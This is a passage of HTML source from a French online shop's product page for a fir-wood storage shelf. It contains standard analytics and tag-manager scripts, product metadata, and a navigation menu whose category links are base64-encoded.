et de 14 \u00e0 17 h 30)<\/p>\n<\/div>","id_group":"1","conditions":[]}];
      </script>

<script async src="https://tally.so/widgets/embed.js"></script>



  <!-- emarketing start -->










<!-- emarketing end -->    <!-- https://fonts.gstatic.com is the font file origin -->
    <!-- It may not have the same origin as the CSS file (https://fonts.googleapis.com) -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />

    <!-- We use the full link to the CSS file in the rest of the tags -->
    <link rel="preload" as="style"
        href="https://fonts.googleapis.com/css2?family=Material+Icons&amp;family=inherit:wght@100;200;300;400;500;600;700;800;900&amp;family=inherit:wght@100;200;300;400;500;600;700;800;900&display=swap" />

    <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Material+Icons&amp;family=inherit:wght@100;200;300;400;500;600;700;800;900&amp;family=inherit:wght@100;200;300;400;500;600;700;800;900&display=swap" media="print"
        onload="this.media='all'" />

    <noscript>
        <link rel="stylesheet"
            href="https://fonts.googleapis.com/css2?family=Material+Icons&amp;family=inherit:wght@100;200;300;400;500;600;700;800;900&amp;family=inherit:wght@100;200;300;400;500;600;700;800;900&display=swap" />
    </noscript>
<!-- ProductVideo vars -->
<script type="text/javascript">
        var pv_force_thumb_size = 0;
        var pv_disable_autosize = 0;
        var pv_disable_replace = 0;
        var pv_disable_img_hide = 0;
        var pv_hide_image_container = 0;
        var pv_side_position = 4;
        var pv_thumb_add_width = 0;
        var pv_image_zindex = 999;
        var pv_load_delay = 0;
        var pv_deep_select = 0;
        var pv_thumb_dir = 0;
        var pv_default = 1;
        var pv_auto = 0;
        var pv_limit = 0;
        var pv_click_to_activate = 0;
        var pv_custom_img_slider_refresh = 0;
        var pv_custom_slider_sync = 0;
        var pv_rel = 0;
        var pv_cont = 1;
        var pv_info = 0;
        var pv_priv = 1;
        var pv_loop = 1;
        var pv_pos = 1;
        var pv_vim_portrait = 1;
        var PV_VIM_MUTED = 0;
        var pv_vim_loop = 1;
        var pv_vim_byline = 1;
        var pv_vim_badge = 1;
        var pv_vim_title = 1;
        var pv_vim_autoplay = 1;
        var pv_force_hide_preview = 0;
        var pv_force_button = 0;
        var pv_force_controls = 0;
        var pv_force_close = 0;
        var pv_no_padding = 0;
        var pv_fancy_link = 1;
            var pv_main_image = '';
        var pv_image_container = '';
        var pv_videoholder_placement = '';
        var pv_clt = 'li';
        var pv_custom_img_slider = '0';
        var pv_custom_img_slider_selector = '';
        var pv_custom_main_img_slider_selector = '';
        var pv_click_behaviour_type = 'mousedown';
        var pv_list_cust_holder = '';
        var pv_list_cust_button_holder = '';
        var pv_list_cust_button_insert = '1';
        var pv_list_cust_filter = '';
        var pv_list_cust_selector = '';
        var pv_vim_color = '#00adef';
        var pv_burl = '/';
            var pv_thumb_before = '';         var pv_thumb_after = '';         var pv_custom_main_img_slider_pre = '';         var pv_custom_main_img_slider_post = '';          
    var pv_video_list = false;
    
    </script>
<!-- Video Microdata Start -->
<!-- Video Microdata End --><script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script><script type="text/javascript">
$(document).ready(function() {
	$('.static_block_content').each(function() {
		var ids = $(this).attr('id').split('_');
		var id_static_block = ids[1];
		if (typeof static_blocks !== 'undefined' && static_blocks.length) {
			for (var i = 0; i < static_blocks.length; i++) {
				if (id_static_block == parseInt(static_blocks[i].id_static_block)) {
					if (parseInt(static_blocks[i].id_static_block_template) && static_blocks[i].template) {
						$(this).html(static_blocks[i].template);
					} else {
						$(this).html(static_blocks[i].content);
					}
				}
			}
		}
	});
});
</script>
<!-- START - Google Remarketing + Dynamic - remarketing Code -->

<script type="text/javascript" data-keepinline="true" async src="https://www.googletagmanager.com/gtag/js?id=AW-988560071"></script>
<script type="text/javascript" data-keepinline="true">
    window.dataLayer = window.dataLayer || [];

    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
            
    gtag('config', 'AW-988560071', {'send_page_view': false});
    
            
</script>

<!-- END - Google Remarketing + Dynamic - remarketing Code -->

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://www.la-maison-naturelle.com/';
        //]]>
    </script>






       









      
  
  <script>
  window.dataLayer = window.dataLayer || [];
  dataLayer = [{
    'typepage': 'produit',
    'pagename': 'Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm',
    'connexion': '0',
    'nouveauclient': '0',
    'idclient': '0',
    'ecommerce': {
      'detail': {
        'products': [{
          'name': 'Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm',
          'id': '15927',
          'price': '27.5712',
          'category': 'Tiroirs et clayettes',
          'quantity': 1
        }]
      }
    }
  }];
  </script>
  










  
  <script>
  (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});
  var f=d.getElementsByTagName(s)[0];
  var j=d.createElement(s);
  var dl=l!='dataLayer'?'&l='+l:'';
  j.async=true;
  j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
  f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-54XFH5DR');
  </script>
  
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54XFH5DR" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<link rel="stylesheet" href="/themes/fashionseo_child/assets/css/custom-m1.css">
    
    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/15927-clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm-3420610012601.html">
    <meta property="og:title" content="▷  Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm au meilleur prix -  Tiroirs et clayettes">
    <meta property="og:site_name" content="La Maison Naturelle.com">
    <meta property="og:description" content="» Achetez en ligne le produit Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm en stock - Livraison à partir de 3.70€  Tiroirs et clayettes Garde-manger LÉVIGNE">
    <meta property="og:image" content="https://www.la-maison-naturelle.com/16590-large_default/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg">
    <meta property="product:pretax_price:amount" content="22.976">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="27.57">
    <meta property="product:price:currency" content="EUR">
            <meta property="product:weight:value" content="3.000000">
        <meta property="product:weight:units" content="kg">
    

</head>

<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-15927 product-clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm product-id-category-654 product-id-manufacturer-43 product-id-supplier-23 product-available-for-order">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54XFH5DR&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <header id="header">
        
            

    <div class="header-banner">
        
    </div>



    <div class="kl-head-top kl-no-mobile">
        <nav class="navbar navbar-light kl-topbar">
            <div class="container">
                <ul class="kl-contact-top mr-auto">
                    <li>
                                                    Livraison à partir de 5.50€  <a href="/content/1-livraison-et-retour">en savoir plus</a>
                                            </li>
                                            <li>
                            <span class="kl-tel-top-header">
                                <a href="tel:0561854306">05 61 85 43 06</a><span class="mail"></span>
                            </span>
                        </li>
                                       
                </ul>

                <ul class="kl-translate-top ml-auto">
                    
<li>
            <span data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vbW9uLWNvbXB0ZQ==" title="Logout"
            class="kl-btn-compte hvr-shutter-out-horizontal">Mon compte</span>
    </li>

                </ul>
            </div>
        </nav>
    </div>



    <nav class="navbar navbar-expand-lg navbar-light kl-nav-menu sticky_menu">
        <div class="container">
            <div class="row align-items-center">
                <a class="navbar-brand" href="https://www.la-maison-naturelle.com/" aria-label="La Maison Naturelle.com">
                                            <img src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/logo/1/logo-domus.png" alt="La Maison Naturelle.com" class="d-none d-md d-xl-block"
                            loading="lazy" width="156" height="65">
                                    </a>
                <script>
    var current_page = "product";
</script>
<!-- Mobile Header -->
<div class="wsmobileheader clearfix">
    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a>
    <div class="mobile-logo-container">
        <a href="https://www.la-maison-naturelle.com/" aria-label="La Maison Naturelle.com">
                            <img src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/logo/1/logo-domus.png" height="50" alt="La Maison Naturelle.com" loading="lazy" />
                    </a>
    </div>
    <div class="wssearch clearfix">
        <i class="material-icons">search</i>
        <div class="wssearchform clearfix">
            <form method="get" action="//www.la-maison-naturelle.com/recherche">
                <input type="hidden" id="searchInput" name="controller" value="search">
                <input type="search" name="s" value=""
                    placeholder="Rechercher"
                    aria-label="Rechercher">
            </form>
        </div>
    </div>
</div>

<div class="headerfull">
    <div class="wsmain clearfix">
        <nav class="wsmenu clearfix">
            <ul class="wsmenu-list">
                                                                                            <li aria-haspopup="true"><a href="https://www.la-maison-naturelle.com/5260-materiaux-et-bricolage" class="navtext"><span>Matériaux &amp; Bricolage</span><i class="arrow-down"></i></a>
                    <div class="wsmegamenu clearfix">
                <div class="container">
                    <div class="row">
                                                                    <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI3My1pc29sYXRpb24="> Isolation
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAwMy1sYWluZS1kZS1ib2lz">Laine de bois </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzIwNS1maWJyZS1kZS1ib2lzLXJpZ2lkZQ==">Fibre de bois rigide </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAwNi1saWVnZS1leHBhbnNl">Liège expansé </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzA1NS1sYWluZS1kZS1jaGFudnJl">Laine de chanvre </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAwNC1vdWF0ZS1kZS1jZWxsdWxvc2U=">Ouate de cellulose </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzIyOS1sYWluZS1kZS1jb3Rvbg==">Laine de coton </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDM3MS1saWVnZS1lbi1yb3VsZWF1">Liège en rouleau </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAwMi1pc29sYXRpb24taW50ZXJpZXVyZQ==">Isolation interieure </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAwNy1pc29sYXRpb24tcGFyLWxleHRlcmlldXI=">Isolation extérieure </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzA0NC1pc29sYXRpb24tcGhvbmlxdWUtYWNvdXN0aXF1ZQ==">Isolation phonique - acoustique </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQ3NC1pc29sYXRpb24tZGVzLXJlc2VhdXgtc2FuaXRhaXJlcw==">Isolation des réseaux sanitaires </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQ3NS1pc29sYXRpb24tZGUtY2FtcGVyLXZhbi1ldC10aW55LWhvdXNl">Isolation de camper van et Tiny House </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTMxMS1ldGFuY2hlaXRl"> Etanchéité
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzEzMi1wYXJlLXZhcGV1cg==">Pare-vapeur </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzA0My1lY3Jhbi1zb3VzLXRvaXR1cmU=">Écran sous toiture </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzA3MS1wYXJlLXBsdWll">Pare-pluie </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzEzNS1hZGhlc2lmcw==">Adhésifs - Colles </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzI0NS1tZW1icmFuZS1hbnRpLXBvdXNzaWVyZS1ldC1vdS1zb3VzLWRhbGxl">Membrane anti poussière et/ou sous dalle </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTUzMC1tZW1icmFuZS1kZS1mb25kYXRpb24=">Membrane de fondation </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzEzMS1mcmVpbi12YXBldXItbWVtYnJhbmUtYWRoZXNpZi1pbnRlcmlldXI=">Frein vapeur </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDMzMS1iYW5kZS1kLWFyYXNl">Bande d&#039;arase </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTUzNS1jbG9zb2lyLXRvaXR1cmU=">Closoir Toiture </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDg2OS1icmljb2xhZ2U="> Bricolage
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDg3MC1tYWNvbm5lcmll">Maçonnerie </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDg3OC1tYXN0aWMtZXQtam9pbnQ=">Mastics &amp; joints </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDg4NC1hYnJhc2lmcw==">Abrasifs </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDg4NS1wcmVwYXJhdGlvbi1tdXJz">Préparation murs </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDg5Ni1wcmVwYXJhdGlvbi1kZXMtc29scw==">Préparation des sols </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDkwNy1tb3Vzc2VzLWV4cGFuc2l2ZXM=">Mousses expansives </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDkwOC1hZGhlc2lmcw==">Adhésifs </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI2MS1wZWludHVyZQ=="> Peinture
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAyNS1wZWludHVyZS1iYXRpbWVudC1maW5pdGlvbg==">Peintures intérieures </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzEyMy1wZWludHVyZS1mYWNhZGU=">Peintures extérieures </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAzMy1wZWludHVyZS1ib2lzLWV0LWxhc3VyZQ==">Produits pour bois </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzA5Mi1sYXF1ZQ==">Laques </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzA5NC1wZWludHVyZS1hLWVmZmV0">Effets décos </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzIwOC1yZXNwZWN0LWRlLWwtZW52aXJvbm5lbWVudA==">Peinture naturelle </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzA5Ni1wZWludHVyZS1wb3VyLW1ldGFs">Peinture pour métal </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzA0OS1wcmVwYXJhdGlvbi1ldC1pbXByZXNzaW9u">Sous-couche peinture </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzA5Ny1wcm9kdWl0cy1wb3VyLXNvbA==">Produits pour sol </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzEyMi1wZWludHVyZXMtaW5kdXN0cmllbGxlcw==">Peintures techniques </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzEyNS1lbmR1aXRzLWRlLWZpbml0aW9u">Enduits </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzI1Mi1vdXRpbGxhZ2U=">Outillage </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAzNy1yZXZldGVtZW50"> Revêtement sols
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzExNS1zb2xzLXNvdXBsZXM=">Sols pvc </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzExNi1wYXJxdWV0cw==">Parquets </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzExNy1nYXpvbi1zeW50aGV0aXF1ZQ==">Gazons synthétiques </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDk0MS1zdHJhdGlmaWVz">Stratifiés </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDk0NC1zb3VzLWNvdWNoZXM=">Sous-couches </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDk0NS1hY2Nlc3NvaXJlcw==">Accessoires </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzIwNi1wYW5uZWF1LWRlLWNvbnN0cnVjdGlvbg=="> Panneau de construction
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzIzMC1wYW5uZWF1eC1kZS1jb25zdHJ1Y3Rpb24tYm9pcw==">Panneaux de construction bois </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDU5MS1wbGFxdWUtZGUtcGxhdHJl">Plaque de plâtre </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzIzNy1wbGFxdWUtZGUtc29scw==">Plaque de sols </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzI0My1hY2Nlc3NvaXJlcy1kZS1wb3NlLXBhbm5lYXUtY29uc3RydWN0aW9u">Accessoires de pose </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDY2My1lbGVjdHJpY2l0ZQ=="> Électricité
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDY2NC1tYXRlcmllbC1lbGVjdHJpcXVl">Matériel électrique </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDY5Mi1pbnRlcnJ1cHRldXJzLWV0LXByaXNlcy1lbGVjdHJpcXVlcw==">Interrupteurs et prises électriques </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDcxNC1jYWJsZXMtZ2FpbmVzLWV0LWNvbmR1aXRz">Câbles, gaines et conduits </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQxMy1tZW51aXNlcmll"> Menuiserie
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQxNC1tYXJxdWlzZQ==">Marquise </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQxNS1lc2NhbGllcnM=">Escaliers </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQxNi1nYXJkZS1jb3Jwcw==">Garde corps </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQxNy1wb3J0YWls">Portail </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQxOS1wb3J0ZS1kZS1wbGFjYXJk">Porte </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQyMC1tYWluLWNvdXJyYW50ZQ==">Main courrante </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQ2MS1wZXJnb2xhcw==">Pergolas </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4NC1jaGFsZXQtZGUtamFyZGlu">Chalet de jardin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4NS1jYXJwb3J0">Carport </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI4My1hYnJpLWRlLWphcmRpbg==">Abri de jardin </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI3NC1vdXRpbGxhZ2VzLWV0LXF1aW5jYWlsbGVyaWU="> Outillages et Quincaillerie
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzA1MS1vdXRpbGxhZ2UtZXQtcHJvdGVjdGlvbi1pbmRpdmlkdWVsbGU=">Outillage et protection </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzY3Ni0yMjY3OS1jb2xsZS1ldC1hZGhlc2lm">Adhésif et colle </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDg3Ny1kcm9ndWVyaWU=">Droguerie </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDkwNi1jYWxmZXV0cmFnZXM=">Calfeutrages </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vOTEzLXRvaWxlLW1vdXN0aXF1YWlyZS1tZXRhbGxpcXVlLXB2Yw==">Toile moustiquaire </span>
                                    </li>
                                                                                                            <li>
